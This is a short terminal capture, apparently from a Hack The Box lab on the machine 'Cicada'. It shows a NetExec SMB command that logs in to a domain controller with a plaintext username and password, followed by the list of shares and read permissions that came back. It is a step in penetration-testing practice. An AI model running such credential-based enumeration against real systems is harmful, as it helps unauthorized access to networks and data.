 ┌─[us-dedivip-1]─[10.10.14.31]─[heland@htb-50vxyeik3f]─[~]
[└──╼ [★]$ nxc smb 10.129.231.149 -u david.orelious -p 'aRt$Lp#7t*VQ!3' --shares
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.129.231.149 445 CICADA-DC [*] Enumerated shares
SMB 10.129.231.149 445 CICADA-DC Share Permissions Remark
SMB 10.129.231.149 445 CICADA-DC ----- ----------- ------
SMB 10.129.231.149 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.231.149 445 CICADA-DC C$ Default share
SMB 10.129.231.149 445 CICADA-DC DEV READ
SMB 10.129.231.149 445 CICADA-DC HR READ
SMB 10.129.231.149 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.231.149 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.129.231.149 445 CICADA-DC SYSVOL READ Logon server share